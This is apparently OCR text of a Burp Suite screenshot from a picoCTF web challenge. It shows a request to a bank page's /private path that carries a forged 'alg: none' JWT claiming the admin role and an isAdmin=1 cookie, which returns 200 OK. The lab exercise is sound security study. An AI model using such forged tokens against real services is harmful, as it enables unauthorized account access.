 Request
Pretty Raw Hex Hackvertor \n
1 GET /private HTTP/1.1
2 Host: saturn.picoctf.net:61321
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS
X 10.15; rv:134.0) Gecko/20100101 Firefox/134.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://saturn.picoctf.net:61321/
8 Connection: keep-alive
9 Cookie: isAdmin=1; token=
eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0.eyJhdXRoIjoxN
zM3MzgyODMxNzkzLCJhZ2VudCI6Ik1vemlsbGEvNS4wIChNYW
NpbnRvc2g7IEludGVsIE1hYyBPUyBYIDEwLjE1OyBydjoxMzQ
uMCkgR2Vja28vMjAxMDAxMDEgRmlyZWZveC8xMzQuMCIsInJv
bGUiOiJhZG1pbiIsImlhdCI6MTczNzM4MjgzMn0.MLgxkMXpo
mM5Ko0220p3sQrm9N-MRdDQQM6C6WT68rA
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Response
Pretty Raw Hex Render Hack... \n
1 HTTP/1.1 200 OK
2 content-type: text/html
3 Date: Mon, 20 Jan 2025 14:22:28 GMT
4 Connection: keep-alive
5 Keep-Alive: timeout=5
6 Content-Length: 880
7
8 <html>
9 <head>
10 <meta http-equiv="Content-Type" content
="text/html; charset=UTF-8" />
11 <meta
12 name="viewport"
13 content="width=device-width,
initial-scale=1, shrink-to-fit=no"
14 />
15 <title>
Our Bank
</title>
16 <link
17 rel="stylesheet"
18 href="
https://maxcdn.bootstrapcdn.com/bootswa
tch/3.2.0/united/bootstrap.min.css"
19 />
20 <style type="text/css">
Inspector
Selection 35 (0x23)
Selected text
eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0
Decoded from: URL encoding
eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0
Decoded from: Base64
{"typ":"JWT","alg":"none"}
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 2
Inspector
Notes